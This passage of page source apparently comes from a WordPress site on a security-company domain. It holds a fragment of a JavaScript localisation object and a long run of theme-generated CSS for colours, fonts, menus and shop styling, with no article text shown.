32\u0442\u043e\u0440\u043e\u043a","\u0421\u0435\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440","\u041f\u2019\u044f\u0442\u043d\u0438\u0446\u044f","\u0421\u0443\u0431\u043e\u0442\u0430"],"day_names_short":["\u041d\u0434","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #385c7b;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #385c7b transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #385c7b !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #385c7b;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #385c7b;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #385c7b !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #385c7b;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #385c7b !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #385c7b;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #385c7b !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #385c7b transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #385c7b;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #385c7b !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #385c7b;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #385c7b;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(56, 92, 123, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #385c7b;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #385c7b !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #385c7b;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #385c7b transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #385c7b transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #020202 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(22,32,41,0.8);
        background: -moz-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(22,32,41,0.8)), color-stop(100%, rgba(56,92,123,0.8)));
        background: -webkit-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -o-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: linear-gradient(to bottom, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(22,32,41,0.8)', endColorstr='rgba(56,92,123,0.8)', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #ffffff;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #cccccc;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ffffff;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://security.slavinsky.group/wp-content/uploads/2019/08/4.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Roboto Condensed";
	line-height:70px;
	
    }
    
    .mfp-content .td-login-button {
        color: #385c7b;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #385c7b;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #385c7b;
    }
    
    .white-popup-block:after {
        background: rgba(22,32,41,0.8);
        background: -moz-linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(22,32,41,0.8)), color-stop(100%, rgba(56,92,123,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://security.slavinsky.group/wp-content/uploads/2019/08/1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #385c7b;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #385c7b;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #385c7b !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #385c7b;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #385c7b;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #385c7b;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #000000;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #5987b0;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #5987b0;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5987b0 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #5987b0;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Roboto Condensed";
	line-height:70px;
	
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #000000;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
    .td-sub-footer-container {
        background-color: #385c7b;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .post .td-post-header .entry-title {
        color: #ffffff;
    }
    .td_module_15 .entry-title a {
        color: #ffffff;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #385c7b;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #cccccc;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #ffffff;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #385c7b;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #385c7b;
    }
    



    
    .td_module_mx20 .td-module-title {
    	font-size:20px;
	line-height:28px;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 70px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 70px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 70px;
        }
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
